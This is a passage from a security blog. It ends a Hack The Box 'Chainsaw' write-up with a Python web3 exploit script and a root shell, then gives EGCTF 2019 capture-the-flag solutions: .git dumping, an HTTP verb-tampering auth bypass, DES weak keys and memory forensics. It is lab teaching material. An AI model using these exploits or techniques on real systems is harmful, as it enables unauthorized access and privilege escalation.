Obviously we’ll use the smart contract to sign up, similar to what we did earlier we’ll write a python script to interact with the contract.
We’ll use:
setUsername() to set the username
setPassword() to set the password, it has to be md5 hashed as we saw:

1
string password = '7b455ca1ffcb9f3828cfdde4a396139e';

setApprove() to change approve from false to true
transfer() to transfer coins to the user’s balance, it can’t transfer more than 1000 coins because that’s the value of totalSupply and we can’t transfer more than that:

1
2
3
4
5
6
function transfer(uint _value) public {
if (_value > 0 && _value <= totalSupply) {
totalSupply -= _value;
userBalance += _value;
}
}

Transferring coins is an important step because when I created a new user without transferring coins I could successfully login but it said that I didn’t have enough funds and exited.

ChainsawClub: Exploitation

I used netstat to list the open ports, 63991 was open and listening on localhost only so I assumed that it’s the port on which the contract is deployed:

1
2
3
4
5
6
7
8
9
10
11
12
bobby@chainsaw:~/projects/ChainsawClub$ netstat -ntlp
(Not all processes could be identified, non-owned process info
will not be shown, you would have to be root to see it all.)
Active Internet connections (only servers)
Proto Recv-Q Send-Q Local Address Foreign Address State PID/Program name
tcp 0 0 0.0.0.0:9810 0.0.0.0:* LISTEN -
tcp 0 0 127.0.0.53:53 0.0.0.0:* LISTEN -
tcp 0 0 0.0.0.0:22 0.0.0.0:* LISTEN -
tcp 0 0 127.0.0.1:63991 0.0.0.0:* LISTEN -
tcp6 0 0 :::21 :::* LISTEN -
tcp6 0 0 :::22 :::* LISTEN -
bobby@chainsaw:~/projects/ChainsawClub$

I got the ABI of the contract like I did before:

And we have the address of the contract in address.txt
I wrote the exploit and forwarded the port to my box:

1
2
3
root@kali:~/Desktop/HTB/boxes/chainsaw# ssh -L 63991:127.0.0.1:63991 -i bobby.key.enc [email protected]                                                                                                          
Enter passphrase for key 'bobby.key.enc':
bobby@chainsaw:~$

The exploit is similar to the first one.
ChainsawClubExploit.py:

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
#!/usr/bin/python3
import json
from web3 import Web3, eth
from sys import argv
from hashlib import md5

YELLOW = "\033[93m"
GREEN = "\033[32m"

def exploit(address, username, password, passhash):
print(YELLOW + "[+] Starting")
print(YELLOW + "[+] Connecting to localhost:63991")
w3 = Web3(Web3.HTTPProvider('http://localhost:63991'))
print(GREEN + "[*] Connection Established")
w3.eth.defaultAccount = w3.eth.accounts[0]
print(YELLOW + "[+] Creating the contract representation")
print(YELLOW + "[+] Address: {}".format(address))
abi = json.loads('[ { "constant": true, "inputs": [], "name": "getBalance", "outputs": [ { "name": "", "type": "uint256" } ], "payable": false, "stateMutability": "view", "type": "function" }, { "constant": false, "inputs": [ { "name": "_value", "type": "uint256" } ], "name": "transfer", "outputs": [], "payable": false, "stateMutability": "nonpayable", "type": "function" }, { "constant": false, "inputs": [ { "name": "_value", "type": "string" } ], "name": "setPassword", "outputs": [], "payable": false, "stateMutability": "nonpayable", "type": "function" }, { "constant": true, "inputs": [], "name": "getUsername", "outputs": [ { "name": "", "type": "string" } ], "payable": false, "stateMutability": "view", "type": "function" }, { "constant": true, "inputs": [], "name": "getSupply", "outputs": [ { "name": "", "type": "uint256" } ], "payable": false, "stateMutability": "view", "type": "function" }, { "constant": true, "inputs": [], "name": "getApprove", "outputs": [ { "name": "", "type": "bool" } ], "payable": false, "stateMutability": "view", "type": "function" }, { "constant": false, "inputs": [ { "name": "_value", "type": "bool" } ], "name": "setApprove", "outputs": [], "payable": false, "stateMutability": "nonpayable", "type": "function" }, { "constant": true, "inputs": [], "name": "getPassword", "outputs": [ { "name": "", "type": "string" } ], "payable": false, "stateMutability": "view", "type": "function" }, { "constant": false, "inputs": [], "name": "reset", "outputs": [], "payable": false, "stateMutability": "nonpayable", "type": "function" }, { "constant": false, "inputs": [ { "name": "_value", "type": "string" } ], "name": "setUsername", "outputs": [], "payable": false, "stateMutability": "nonpayable", "type": "function" } ]')
contract = w3.eth.contract(address=address, abi=abi)
print(GREEN + "[*] Done")
print(YELLOW + "[+] Calling setUsername() with: {}".format(username))
contract.functions.setUsername(username).transact()
print(GREEN + "[*] Done. getUsername(): " + contract.functions.getUsername().call())
print(YELLOW + "[+] Calling setPassword() with: {} ({})".format(passhash, password))
contract.functions.setPassword(passhash).transact()
print(GREEN + "[*] Done. getPassword(): " + contract.functions.getPassword().call())
print(YELLOW + "[+] Calling setApprove() with: True")
contract.functions.setApprove(True).transact()
print(GREEN + "[*] Done. getApprove(): " + str(contract.functions.getApprove().call()))
print(YELLOW + "[+] Calling transfer() with: 1000")
contract.functions.transfer(1000).transact()
print(GREEN + "[*] Done. getBalance(): " + str(contract.functions.getBalance().call()))
print(GREEN + "[+] Exploit finished. Now you can login with the provided credentials: {}:{}, Exiting...".format(username,password))
exit()

if len(argv) != 4:
print(YELLOW + "[!] Usage: {} [contract address] [username] [password]".format(argv[0]))
exit()
else:
address = argv[1]
username = argv[2]
password = argv[3]
passhash = md5(password.encode('utf-8')).hexdigest()
exploit(address, username, password, passhash)
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
root@kali:~/Desktop/HTB/boxes/chainsaw# ./ChainsawClubExploit.py 0xE6384BBbBb7C30C4Af2287872179296d46d863bE rick pwn3d                                                                                            
[+] Starting
[+] Connecting to localhost:63991
[*] Connection Established
[+] Creating the contract representation
[+] Address: 0xE6384BBbBb7C30C4Af2287872179296d46d863bE
[*] Done
[+] Calling setUsername() with: rick
[*] Done. getUsername(): rick
[+] Calling setPassword() with: b2f3d1e0efcb5d60e259a34ecbbdbe00 (pwn3d)
[*] Done. getPassword(): b2f3d1e0efcb5d60e259a34ecbbdbe00
[+] Calling setApprove() with: True
[*] Done. getApprove(): True
[+] Calling transfer() with: 1000
[*] Done. getBalance(): 1000
[+] Exploit finished. Now you can login with the provided credentials: rick:pwn3d, Exiting...
root@kali:~/Desktop/HTB/boxes/chainsaw#

After authenticating I got a root shell:

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
bobby@chainsaw:~/projects/ChainsawClub$ ./ChainsawClub 

_ _
| | (_)
___| |__ __ _ _ _ __ ___ __ ___ __
/ __| '_ \ / _` | | '_ \/ __|/ _` \ \ /\ / /
| (__| | | | (_| | | | | \__ \ (_| |\ V V /
\___|_| |_|\__,_|_|_| |_|___/\__,_| \_/\_/
club

- Total supply: 1000
- 1 CHC = 51.08 EUR
- Market cap: 51080 (€)

[*] Please sign up first and then log in!
[*] Entry based on merit.

Username: rick
Password:

************************
* Welcome to the club! *
************************

Rule #1: Do not get excited too fast.

root@chainsaw:/home/bobby/projects/ChainsawClub#
root@chainsaw:/home/bobby/projects/ChainsawClub# whoami
root
root@chainsaw:/home/bobby/projects/ChainsawClub# id
uid=0(root) gid=0(root) groups=0(root)
root@chainsaw:/home/bobby/projects/ChainsawClub#

However the root flag wasn’t there:

Slack Space –> Root Flag

root.txt size is 52 bytes, the block size here is 4096 bytes which means that there are 4044 unused bytes (4096 - 52) which is called “slack space”. (Check this page, and this one).
Slack space can be used to hide data, which was the case here with the root flag. I used bmap:

1
bmap --mode slack root.txt --verbose


And we owned root !
That’s it , Feedback is appreciated !
Don’t forget to read the previous write-ups , Tweet about the write-up if you liked it , follow on twitter @Ahm3d_H3sham
Thanks for reading.

Previous Hack The Box write-up : Hack The Box - Networked
Next Hack The Box write-up : Hack The Box - Heist

EGCTF 2019 - Qualification Round

17 November 2019 at 03:00

EGCTF 2019 - Qualification Round

Introduction

I participated in EG-CTF 2019 qualification round which was held in Friday November 15 2019 and lasted for 26 hours, These are my quick write-ups for some of the challenges.

Starter: Decode me :)

Challenge Description:

1
2
3
4
5
Here you are

The message is 7uvxEhXkGkmPhYQtDE3Eg99ZKfr8kRwFe15nNkg9eyFLKXqe Good luck!!

Flag Format EGCTF{50m3_l337_73x7}

Solution:

This was a very easy one, we’re given an encoded string and we need to decode it to retrieve the flag, I tried some of the known encoding methods and found that it was base-58 encoded:

1
2
3
root@kali:~/Desktop/EGCTF-Quals/starter/decode-me# base58 -d ./message.txt 
EGCTF{574r73r_ch4ll3n635_4r3_6r337}
root@kali:~/Desktop/EGCTF-Quals/starter/decode-me#

Starter: JS CryptoMiner

Challenge Description:

1
2
3
We found this obfuscated JS code and we think it may be a cryptominer. Please confirm and extract the hidden flag.

var a=['\x57\x44\x4a\x73\x65\x6c\x67\x77\x57\x6a\x46\x69\x62\x6a\x41\x39','\x5a\x6e\x4a\x76\x62\x55\x4e\x6f\x59\x58\x4a\x44\x62\x32\x52\x6c'];(function(c,d){var e=function(f){while(--f){c['push'](c['shift']());}};e(++d);}(a,0xc7));var b=function(c,d){c=c-0x0;var e=a[c];if(b['mPLuJI']===undefined){(function(){var f=function(){var g;try{g=Function('return\x20(function()\x20'+'{}.constructor(\x22return\x20this\x22)(\x20)'+');')();}catch(h){g=window;}return g;};var i=f();var j='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';i['atob']||(i['atob']=function(k){var l=String(k)['replace'](/=+$/,'');for(var m=0x0,n,o,p=0x0,q='';o=l['charAt'](p++);~o&&(n=m%0x4?n*0x40+o:o,m++%0x4)?q+=String['fromCharCode'](0xff&n>>(-0x2*m&0x6)):0x0){o=j['indexOf'](o);}return q;});}());b['QMZCsz']=function(r){var s=atob(r);var t=[];for(var u=0x0,v=s['length'];u<v;u++){t+='%'+('00'+s['charCodeAt'](u)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(t);};b['MdcAcN']={};b['mPLuJI']=!![];}var w=b['MdcAcN'][c];if(w===undefined){e=b['QMZCsz'](e);b['MdcAcN'][c]=e;}else{e=w;}return e;};variable=function(){flag=String[b('0x0')](0x45,0x47,0x43,0x54,0x46,0x7b,0x4a,0x61,0x76,0x61,0x53,0x63,0x72,0x69,0x70,0x74)+atob(b('0x1'));};another=!![];

Solution:

I used beautifier.io to beautify the javascript code:

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
var a = ['\x57\x44\x4a\x73\x65\x6c\x67\x77\x57\x6a\x46\x69\x62\x6a\x41\x39', '\x5a\x6e\x4a\x76\x62\x55\x4e\x6f\x59\x58\x4a\x44\x62\x32\x52\x6c'];
(function(c, d) {
var e = function(f) {
while (--f) {
c['push'](c['shift']());
}
};
e(++d);
}(a, 0xc7));
var b = function(c, d) {
c = c - 0x0;
var e = a[c];
if (b['mPLuJI'] === undefined) {
(function() {
var f = function() {
var g;
try {
g = Function('return\x20(function()\x20' + '{}.constructor(\x22return\x20this\x22)(\x20)' + ');')();
} catch (h) {
g = window;
}
return g;
};
var i = f();
var j = 'ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';
i['atob'] || (i['atob'] = function(k) {
var l = String(k)['replace'](/=+$/, '');
for (var m = 0x0, n, o, p = 0x0, q = ''; o = l['charAt'](p++); ~o && (n = m % 0x4 ? n * 0x40 + o : o, m++ % 0x4) ? q += String['fromCharCode'](0xff & n >> (-0x2 * m & 0x6)) : 0x0) {
o = j['indexOf'](o);
}
return q;
});
}());
b['QMZCsz'] = function(r) {
var s = atob(r);
var t = [];
for (var u = 0x0, v = s['length']; u < v; u++) {
t += '%' + ('00' + s['charCodeAt'](u)['toString'](0x10))['slice'](-0x2);
}
return decodeURIComponent(t);
};
b['MdcAcN'] = {};
b['mPLuJI'] = !![];
}
var w = b['MdcAcN'][c];
if (w === undefined) {
e = b['QMZCsz'](e);
b['MdcAcN'][c] = e;
} else {
e = w;
}
return e;
};
variable = function() {
flag = String[b('0x0')](0x45, 0x47, 0x43, 0x54, 0x46, 0x7b, 0x4a, 0x61, 0x76, 0x61, 0x53, 0x63, 0x72, 0x69, 0x70, 0x74) + atob(b('0x1'));
};
another = !![];

By looking at the end of the code we’ll see this function:

1
2
3
variable = function() {
flag = String[b('0x0')](0x45, 0x47, 0x43, 0x54, 0x46, 0x7b, 0x4a, 0x61, 0x76, 0x61, 0x53, 0x63, 0x72, 0x69, 0x70, 0x74) + atob(b('0x1'));
};

So what I did was to paste the code in the js console, call the function and read the flag:

1
2
3
4
5
6
7
8
9
root@kali:~/Desktop/EGCTF-Quals/starter/JSCryptoMiner# js
> var a=['\x57\x44\x4a\x73\x65\x6c\x67\x77\x57\x6a\x46\x69\x62\x6a\x41\x39','\x5a\x6e\x4a\x76\x62\x55\x4e\x6f\x59\x58\x4a\x44\x62\x32\x52\x6c'];(function(c,d){var e=function(f){while(--f){c['push'](c['shift']());}};e(++d);}(a,0xc7));var b=function(c,d){c=c-0x0;var e=a[c];if(b['mPLuJI']===undefined){(function(){var f=function(){var g;try{g=Function('return\x20(function()\x20'+'{}.constructor(\x22return\x20this\x22)(\x20)'+');')();}catch(h){g=window;}return g;};var i=f();var j='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';i['atob']||(i['atob']=function(k){var l=String(k)['replace'](/=+$/,'');for(var m=0x0,n,o,p=0x0,q='';o=l['charAt'](p++);~o&&(n=m%0x4?n*0x40+o:o,m++%0x4)?q+=String['fromCharCode'](0xff&n>>(-0x2*m&0x6)):0x0){o=j['indexOf'](o);}return q;});}());b['QMZCsz']=function(r){var s=atob(r);var t=[];for(var u=0x0,v=s['length'];u<v;u++){t+='%'+('00'+s['charCodeAt'](u)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(t);};b['MdcAcN']={};b['mPLuJI']=!![];}var w=b['MdcAcN'][c];if(w===undefined){e=b['QMZCsz'
](e);b['MdcAcN'][c]=e;}else{e=w;}return e;};variable=function(){flag=String[b('0x0')](0x45,0x47,0x43,0x54,0x46,0x7b,0x4a,0x61,0x76,0x61,0x53,0x63,0x72,0x69,0x70,0x74)+atob(b('0x1'));};another=!![];
true
> variable()
undefined
> flag
'EGCTF{JavaScript_is_Fun}'
>

Starter: Rotten Code

Challenge Description:

1
2
3
We found this key online but it does not make any sense to us. Can you figure anything out?

CEARD{Pmr14_jm0m0m0m0m0m0m0m0m0m0mn}

Solution:

By looking at the text it’s easily recognizable that this is the flag but the letters are substituted.
We know that the flag starts with EGCTF so C is E and E is G, which means that the offset is 2. I used rot13.com to decode the flag:

Misc: QR c0d3

Challenge Description:

1
2
3
I tried so hard and got so far but in the end I have nothing to try. Can you help me read this QR code

Flag format EGCTF{$0m3_l337_73x7}

Solution:

We’re given an image called QR.png:

I used onlinebarcodereader.com to read the qr code, but I only got a small part of the flag:

1
R_c0d3$_!$_n07_4n_34$y_74$k} 3nd_0f_Fl49 .

I tried rotating the image by 90 degrees to see if I’ll get any different results, which actually worked:

1
2
root@kali:~/Desktop/EGCTF-Quals/misc/QR-c0d3# convert QR.png -rotate 90 QR_2.png
root@kali:~/Desktop/EGCTF-Quals/misc/QR-c0d3#

QR_2.png:

1
7h!5 m355493. Th3 fl49 !5 EGCTF{m3r9!n9_ Q

Let’s get the other 2 images:

1
2
3
root@kali:~/Desktop/EGCTF-Quals/misc/QR-c0d3# convert QR_2.png -rotate 90 QR_3.png
root@kali:~/Desktop/EGCTF-Quals/misc/QR-c0d3# convert QR_3.png -rotate 90 QR_4.png
root@kali:~/Desktop/EGCTF-Quals/misc/QR-c0d3#

QR_3.png:

1
H3ll0. Th!5 !5 4 m355493 fr0m 39yp7. Y0u n

QR_4.png:

1
33d m0r3 7h4n 4 QR c0d3 5c4nn3r 70 d3c0d3

Final message:

1
H3ll0. Th!5 !5 4 m355493 fr0m 39yp7. Y0u n33d m0r3 7h4n 4 QR c0d3 5c4nn3r 70 d3c0d3 7h!5 m355493. Th3 fl49 !5 EGCTF{m3r9!n9_ QR_c0d3$_!$_n07_4n_34$y_74$k} 3nd_0f_Fl49 .

Web: Hold Up

Challenge Description:

1
2
3
I never set out to be weird. It was always other people who called me weird.

http://172.105.76.128/

Solution:

The index page only had an image saying “SITE UNDER CONSTRUCTION” and nothing else:

I ran gobuster to check for sub directories and found a git directory:

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
root@kali:~/Desktop/EGCTF-Quals/web/hold-up# gobuster -u http://172.105.76.128/ -w /usr/share/wordlists/dirb/common.txt 

=====================================================
Gobuster v2.0.1 OJ Reeves (@TheColonial)
=====================================================
[+] Mode : dir
[+] Url/Domain : http://172.105.76.128/
[+] Threads : 10
[+] Wordlist : /usr/share/wordlists/dirb/common.txt
[+] Status codes : 200,204,301,302,307,403
[+] Timeout : 10s
=====================================================
2019/11/16 21:22:42 Starting gobuster
=====================================================
/.git/HEAD (Status: 200)
/.hta (Status: 403)
/.htaccess (Status: 403)
/.htpasswd (Status: 403)
/index.php (Status: 200)
/server-status (Status: 403)
=====================================================
2019/11/16 21:23:22 Finished
=====================================================
root@kali:~/Desktop/EGCTF-Quals/web/hold-up#

/.git:

I used wget to download it:

1
2
3
4
5
6
7
8
root@kali:~/Desktop/EGCTF-Quals/web/hold-up# mkdir git
root@kali:~/Desktop/EGCTF-Quals/web/hold-up# cd git/
root@kali:~/Desktop/EGCTF-Quals/web/hold-up/git# wget -r http://172.105.76.128/.git/
---
FINISHED --2019-11-16 21:25:20--
Total wall clock time: 1m 21s
Downloaded: 465 files, 712K in 0.9s (774 KB/s)
root@kali:~/Desktop/EGCTF-Quals/web/hold-up/git#
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
root@kali:~/Desktop/EGCTF-Quals/web/hold-up/git# ls -al
total 12
drwxr-xr-x 3 root root 4096 Nov 16 21:23 .
drwxr-xr-x 3 root root 4096 Nov 16 21:25 ..
drwxr-xr-x 4 root root 4096 Nov 16 21:24 172.105.76.128
root@kali:~/Desktop/EGCTF-Quals/web/hold-up/git# cd 172.105.76.128/.git/
root@kali:~/Desktop/EGCTF-Quals/web/hold-up/git/172.105.76.128/.git# ls -la
total 88
drwxr-xr-x 8 root root 4096 Nov 16 21:24 .
drwxr-xr-x 4 root root 4096 Nov 16 21:24 ..
drwxr-xr-x 2 root root 4096 Nov 16 21:24 branches
-rw-r--r-- 1 root root 9 Nov 15 02:08 COMMIT_EDITMSG
-rw-r--r-- 1 root root 92 Nov 15 02:08 config
-rw-r--r-- 1 root root 73 Nov 15 02:08 description
-rw-r--r-- 1 root root 23 Nov 15 02:08 HEAD
drwxr-xr-x 2 root root 4096 Nov 16 21:24 hooks
-rw-r--r-- 1 root root 356 Nov 15 02:08 index
-rw-r--r-- 1 root root 2880 Nov 16 21:23 index.html
-rw-r--r-- 1 root root 2880 Nov 16 21:23 'index.html?C=D;O=A'
-rw-r--r-- 1 root root 2880 Nov 16 21:24 'index.html?C=D;O=D'
-rw-r--r-- 1 root root 2880 Nov 16 21:23 'index.html?C=M;O=A'
-rw-r--r-- 1 root root 2880 Nov 16 21:24 'index.html?C=M;O=D'
-rw-r--r-- 1 root root 2880 Nov 16 21:24 'index.html?C=N;O=A'
-rw-r--r-- 1 root root 2880 Nov 16 21:23 'index.html?C=N;O=D'
-rw-r--r-- 1 root root 2880 Nov 16 21:23 'index.html?C=S;O=A'
-rw-r--r-- 1 root root 2880 Nov 16 21:24 'index.html?C=S;O=D'
drwxr-xr-x 2 root root 4096 Nov 16 21:24 info
drwxr-xr-x 3 root root 4096 Nov 16 21:24 logs
drwxr-xr-x 36 root root 4096 Nov 16 21:24 objects
drwxr-xr-x 4 root root 4096 Nov 16 21:25 refs
root@kali:~/Desktop/EGCTF-Quals/web/hold-up/git/172.105.76.128/.git#

I checked the reflog to see the commits:

1
2
3
4
5
6
7
8
9
10
root@kali:~/Desktop/EGCTF-Quals/web/hold-up/git/172.105.76.128/.git# git reflog 
2e3e1a8 (HEAD -> master) HEAD@{0}: commit: Refining
89329fa HEAD@{1}: commit: NewFeature
dfecece HEAD@{2}: commit: Addinfo
b032cf8 HEAD@{3}: commit: Disable
5b9e491 HEAD@{4}: commit: DelCr
457168f HEAD@{5}: commit: AddUsetting
b55d897 HEAD@{6}: commit: editconf
70ae358 HEAD@{7}: commit (initial): initials
root@kali:~/Desktop/EGCTF-Quals/web/hold-up/git/172.105.76.128/.git#

The commit NewFeature (89329fa) revealed a secret path (/S3cR3tPaTh):

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
root@kali:~/Desktop/EGCTF-Quals/web/hold-up/git/172.105.76.128/.git# git show 2e3e1a8
commit 2e3e1a8c124768ecbb31e92d5c070003924b9254 (HEAD -> master)
Author: Ben ALaa <[email protected]>
Date: Thu Nov 14 23:18:26 2019 +0100

Refining

diff --git a/S3cR3tPaTh/config.php b/S3cR3tPaTh/config.php
index 3d7f801..706d93b 100644
--- a/S3cR3tPaTh/config.php
+++ b/S3cR3tPaTh/config.php
@@ -419,15 +419,6 @@ $CONFIG = array(
*/
'overwriteprotocol' => '',

-/**
- * Override webroot
- * ownCloud attempts to detect the webroot for generating URLs automatically.
- * For example, if `www.example.com/owncloud` is the URL pointing to the
- * ownCloud instance, the webroot is `/owncloud`. When proxies are in use, it
- * may be difficult for ownCloud to detect this parameter, resulting in invalid URLs.
- */
-'overwritewebroot' => '',
-
/**
* Override condition
* This option allows you to define a manual override condition as a regular
root@kali:~/Desktop/EGCTF-Quals/web/hold-up/git/172.105.76.128/.git#

/S3cR3tPaTh:

I could also find the credentials in one of the commits (DelCr (5b9e491)):

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
root@kali:~/Desktop/EGCTF-Quals/web/hold-up/git/172.105.76.128/.git# git show 5b9e491
commit 5b9e491802d53d6af1ef25206ccb0765b64a248b
Author: Ben ALaa <[email protected]>
Date: Thu Nov 14 23:15:11 2019 +0100

DelCr

diff --git a/S3cR3tPaTh/config.php b/S3cR3tPaTh/config.php
index 46ed4f3..72e9842 100644
--- a/S3cR3tPaTh/config.php
+++ b/S3cR3tPaTh/config.php
@@ -194,7 +194,7 @@ $CONFIG = array(
'knowledgebaseenabled' => true,

/**
- * Enables or disables avatars or user profile photos
+ /* Enables or disables avatars or user profile photos
* `true` enables avatars, or user profile photos, `false` disables them.
* These appear on the User page, on user's Personal pages and are used by some apps
* (contacts, mail, etc).
@@ -469,15 +469,7 @@ $CONFIG = array(


-
-/**
-* Admin Credentials
-**/
-
-
-'Admin_Login' => 'Administrator'
-'Admin_Password' => 'FN3ym@bZNaF&'
-
+/** Delete Admin creds. **/


/**
root@kali:~/Desktop/EGCTF-Quals/web/hold-up/git/172.105.76.128/.git#

Web: Tamp3rat0r

Challenge Description:

1
2
3
4
Some one hacked us, we are sure that our password is so strong!
We've no idea what's happening!
Can you check if our security is solid or not!
http://167.71.248.246/secure/

Solution:

This was the easiest web challenge, by visiting the site we get asked for authentication:

As the description said, the password is strong so bruteforcing the basic auth is not the solution, the challenge name is Tamp3rat0r so I tried tampering with the request method:

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
root@kali:~/Desktop/EGCTF-Quals/web/Tamp3rat0r# curl http://167.71.248.246/secure/
<!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">
<html><head>
<title>401 Unauthorized</title>
</head><body>
<h1>Unauthorized</h1>
<p>This server could not verify that you
are authorized to access the document
requested. Either you supplied the wrong
credentials (e.g., bad password), or your
browser doesn't understand how to supply
the credentials required.</p>

<address>Apache/2.4.29 (Ubuntu) Server at 167.71.248.246 Port 80</address>
</body></html>
root@kali:~/Desktop/EGCTF-Quals/web/Tamp3rat0r# curl -X POST http://167.71.248.246/secure/
our secret flag is: EGCTF{0xc7d22f_is_a_t4mp3rat0r}
root@kali:~/Desktop/EGCTF-Quals/web/Tamp3rat0r#

Crypto: Des amies

Challenge Description:

1
nc 167.71.93.117 9000

Hint:

1
Strong key!

Solution:

By connecting to that port we get asked for a name, then we get an encrypted output:

1
2
3
4
5
6
7
8
9
10
11
root@kali:~/Desktop/EGCTF-Quals/crypto/DES-amies# nc 167.71.93.117 9000
Name: test
Here is your personalized message: Mi!
Itqq2@QRI,ƮG@0M\a"?K4$y N
t-4QV
]Khe-װWa58ky

Bye

^C
root@kali:~/Desktop/EGCTF-Quals/crypto/DES-amies#

From the challenge name I assumed that the message is DES encrypted so I tried getting an encrypted message then sending it back again to see if I’ll get the decrypted result.
I sent 1, then I saved the output to a file and called it out.1

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
root@kali:~/Desktop/EGCTF-Quals/crypto/DES-amies# echo 1 | nc 167.71.93.117 9000 
Name: Here is your personalized message: L8O@eMcNJN4X0FƤ߃&
[Mڸ"*A!v.$.8v\G9(sK{~L{+
qOw|,>ԄB̃]R

Bye
root@kali:~/Desktop/EGCTF-Quals/crypto/DES-amies# echo 1 | nc 167.71.93.117 9000 > out.1
root@kali:~/Desktop/EGCTF-Quals/crypto/DES-amies# xxd out.1
00000000: 4e61 6d65 3a20 4865 7265 2069 7320 796f Name: Here is yo
00000010: 7572 2070 6572 736f 6e61 6c69 7a65 6420 ur personalized
00000020: 6d65 7373 6167 653a 20b4 4c38 4f0f 4019 message: .L8O.@.
00000030: e065 834d 63a3 f987 c78a 0195 ebf9 4e34 .e.Mc.........N4
00000040: 5813 30c0 46c6 a480 df83 260c 5b4d dab8 X.0.F.....&.[M..
00000050: 199c c222 2a41 2176 2ea0 ebf9 2499 edfd ..."*A!v....$...
00000060: 2e04 3876 5c47 d039 aa28 b073 a34b 14c5 ..8v\G.9.(.s.K..
00000070: 7b8e efad 7ed6 cde0 de4c 7bc1 2b0a 8f71 {...~....L{.+..q
00000080: 1c4f cde0 77d1 7c84 edeb 2c15 3e06 d484 .O..w.|...,.>...
00000090: 42ad cc83 1db5 5dd5 520a 0a42 7965 B.....].R..Bye
root@kali:~/Desktop/EGCTF-Quals/crypto/DES-amies#

I opened the file in vi and removed Name: Here is your personalized message: and Bye:

1
2
3
4
5
6
7
8
9
10
11
root@kali:~/Desktop/EGCTF-Quals/crypto/DES-amies# vi out.1
root@kali:~/Desktop/EGCTF-Quals/crypto/DES-amies# xxd out.1
00000000: b44c 384f 0f40 19e0 6583 4d63 a3f9 87c7 [email protected]....
00000010: 8a01 95eb f94e 3458 1330 c046 c6a4 80df .....N4X.0.F....
00000020: 8326 0c5b 4dda b819 9cc2 222a 4121 762e .&.[M....."*A!v.
00000030: a0eb f924 99ed fd2e 0438 765c 47d0 39aa ...$.....8v\G.9.
00000040: 28b0 73a3 4b14 c57b 8eef ad7e d6cd e0de (.s.K..{...~....
00000050: 4c7b c12b 0a8f 711c 4fcd e077 d17c 84ed L{.+..q.O..w.|..
00000060: eb2c 153e 06d4 8442 adcc 831d b55d d552 .,.>...B.....].R
00000070: 0a0a ..
root@kali:~/Desktop/EGCTF-Quals/crypto/DES-amies#

Then I sent the encrypted message as an input, and I successfully got back the decrypted message, that’s when I knew that my approach wasn’t intended because it wants the decryption key as the flag:

1
2
3
4
5
6
7
root@kali:~/Desktop/EGCTF-Quals/crypto/DES-amies# cat out.1 | nc 167.71.93.117 9000
Name: Here is your personalized message: 1
Well done, now submit the key in hex format, for example, if the key is 'Winter' submit EGCTF{57696e746572} m>eMcNJN4X0FƤ߃&
[Mڸ"*A!v.$.8v\G9(sK{~L{+
qOw|,>ԄB̃]R

Byeroot@kali:~/Desktop/EGCTF-Quals/crypto/DES-amies#

The hint said Strong key!, so it’s probably a weak one, and DES is known for some weak keys. I searched for weak DES keys and found this Wikipedia page. I used des.online-domain-tools.com and started trying some of the keys, 0xFEFEFEFEFEFEFEFE worked:

Forensics: Data Leakage

Challenge Description:

1
2
3
We acquired this memory image from the computer of the main suspect in corporate espionage case. Could you help us find what had been leaked?

flag: EGCTF{md5_hex_lowercase}

Solution:

We’re given a memory image called memdump.mem.
First thing I did was to check the image info (I used volatility):

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
root@kali:~/Desktop/EGCTF-Quals/forensics/data-leakage# volatility -f ./memdump.mem imageinfo
Volatility Foundation Volatility Framework 2.6
INFO : volatility.debug : Determining profile based on KDBG search...
Suggested Profile(s) : WinXPSP2x86, WinXPSP3x86 (Instantiated with WinXPSP2x86)
AS Layer1 : IA32PagedMemoryPae (Kernel AS)
AS Layer2 : FileAddressSpace (/root/Desktop/eg-ctf-quals/forensics/dataleakage/memdump.mem)
PAE type : PAE
DTB : 0x31c000L
KDBG : 0x80544ce0L
Number of Processors : 1
Image Type (Service Pack) : 2
KPCR for CPU 0 : 0xffdff000L
KUSER_SHARED_DATA : 0xffdf0000L
Image date and time : 2019-11-05 09:22:13 UTC+0000
Image local date and time : 2019-11-05 11:22:13 +0200

root@kali:~/Desktop/EGCTF-Quals/forensics/data-leakage#

Then I checked the processes:

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
root@kali:~/Desktop/EGCTF-Quals/forensics/data-leakage# volatility -f ./memdump.mem --profile=WinXPSP2x86 psscan
Volatility Foundation Volatility Framework 2.6
Offset(P) Name PID PPID PDB Time created Time exited
------------------ ---------------- ------ ------ ---------- ------------------------------ ------------------------------
0x000000000164bda0 svchost.exe 972 676 0x08600100 2019-11-05 09:20:17 UTC+0000
0x000000000164cda0 svchost.exe 912 676 0x086000e0 2019-11-05 09:20:17 UTC+0000
0x000000000165b230 svchost.exe 1220 676 0x08600160 2019-11-05 09:20:17 UTC+0000
